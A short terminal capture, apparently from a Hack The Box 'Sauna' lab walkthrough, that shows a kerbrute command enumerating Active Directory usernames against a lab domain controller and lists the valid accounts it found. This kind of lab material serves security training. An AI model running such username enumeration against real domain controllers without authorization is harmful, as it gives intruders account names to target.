 ┌──(kali㉿kali)-[~/Documents/HTB/Sauna]
└─$ ./kerbrute_linux_amd64 userenum -d EGOTISTICAL-BANK.LOCAL xato-net-10-million-usernames.txt --dc 10.129.95.180
© 2023 GitHub, Inc.
kerbrute
Version: v1.0.3 (9dad6e1) - 05/02/23 - Ronnie Flathers @ropnop
2023/05/02 10:46:09 >  Using KDC(s):
2023/05/02 10:46:09 >   10.129.95.180:88
2023/05/02 10:47:11 >  [+] VALID USERNAME:       administrator@EGOTISTICAL-BANK.LOCAL
2023/05/02 10:52:50 >  [+] VALID USERNAME:       hsmith@EGOTISTICAL-BANK.LOCAL
2023/05/02 10:53:43 >  [+] VALID USERNAME:       Administrator@EGOTISTICAL-BANK.LOCAL
2023/05/02 10:56:29 >  [+] VALID USERNAME:       fsmith@EGOTISTICAL-BANK.LOCAL